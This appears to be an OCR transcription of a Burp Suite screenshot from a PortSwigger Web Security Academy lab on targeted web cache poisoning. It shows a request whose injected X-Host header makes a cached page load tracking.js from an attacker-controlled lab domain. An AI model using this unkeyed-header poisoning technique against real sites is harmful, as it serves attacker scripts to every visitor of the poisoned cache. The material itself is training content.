 Request
Raw Headers Hex
1 GET / HTTP/1.1
2 Host:
ac231f021ec8972880aba529007a00b4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/web-cache-poisoning/expl
oiting/lab-web-cache-poisoning-targeted-using-an-unknown-head
er
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 X-Host:
ac851f421ef3975f8077a5a301170098.web-security-academy.net
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 Connection: close
5 Cache-Control: max-age=30
6 Age: 3
7 X-Cache: hit
8 X-XSS-Protection: 0
9 Content-Length: 7060
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href="/resources/css/labsBlog.css" rel="
stylesheet">
15 <script type="text/javascript" src="
//ac851f421ef3975f8077a5a301170098.web-security-academy.n
t/resources/js/tracking.js"></script>
16 <title>Targeted web cache poisoning using an